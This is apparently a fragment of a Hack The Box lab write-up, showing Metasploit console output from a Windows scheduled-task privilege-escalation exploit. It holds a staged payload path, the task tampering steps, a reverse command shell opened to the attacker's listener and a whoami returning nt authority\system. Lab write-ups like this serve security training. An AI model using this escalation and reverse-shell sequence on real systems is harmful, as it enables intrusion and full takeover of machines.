 [*] Preparing payload at C:\Users\HTB-ST~1\AppData\Local\Temp\2\hssQqaTCCW.exe
[*] Creating task: n0jHHDVKE4FFvu
[*] Reading the task file contents from C:\Windows\system32\tasks\n0jHHDVKE4FFvu...
[*] Original CRC32: 0×9d1edea7
[*] Final CRC32: 0×9d1edea7
[*] Writing our modified content back...
[*] Validating task: n0jHHDVKE4FFvu
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "n0jHHDVKE4FFvu" have been changed.
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "n0jHHDVKE4FFvu" have been changed.
[*] Executing the task...
[*] Sending stage (240 bytes) to 10.129.142.99
[*] Command shell session 2 opened (10.10.14.214:5555 → 10.129.142.99:49160) at 2025-09-06 02:06:03 -0400
[*] Deleting task n0jHHDVKE4FFvu...
Shell Banner:
Microsoft Windows [Version 6.1.7600]
-----
exploit.php
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>